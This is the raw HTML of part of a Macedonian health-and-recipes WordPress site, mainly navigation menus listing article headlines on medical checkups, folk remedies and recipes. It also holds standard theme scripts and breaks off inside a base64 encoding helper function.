        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/4-zadolzhitelni-zdravstveni-pregledi-po-40-godina-lekar-ob%d1%98asnuva-so-niv-znachitelno-gi-zgolemuvate-shansite-za-dolg-i-zdrav-zhivot/"  rel="bookmark" class="td-image-wrap " title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот" ><img class="entry-thumb" src="" alt="" title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_7164-e1769873506342.jpg"  width="180" height="110" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/4-zadolzhitelni-zdravstveni-pregledi-po-40-godina-lekar-ob%d1%98asnuva-so-niv-znachitelno-gi-zgolemuvate-shansite-za-dolg-i-zdrav-zhivot/"  rel="bookmark" title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот">4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/samo-15-minuti-po-obrok-mozhat-da-napravat-razlika-ednostavna-navika-shto-go-stabilizira-she%d1%9cerot-vo-krvta/"  rel="bookmark" class="td-image-wrap " title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта" ><img class="entry-thumb" src="" alt="" title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8997-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/samo-15-minuti-po-obrok-mozhat-da-napravat-razlika-ednostavna-navika-shto-go-stabilizira-she%d1%9cerot-vo-krvta/"  rel="bookmark" title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта">Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" class="td-image-wrap " title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" ><img class="entry-thumb" src="" alt="" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8872-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека">Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" class="td-image-wrap " title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" ><img class="entry-thumb" src="" alt="" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1736-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна">Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3468";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8284";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" class="td-image-wrap " title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" ><img class="entry-thumb" src="" alt="" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8702-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?">Зошто на Свети Сава (27 јануари) се месат и печат переци?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697f190be0685
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"54de949370","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
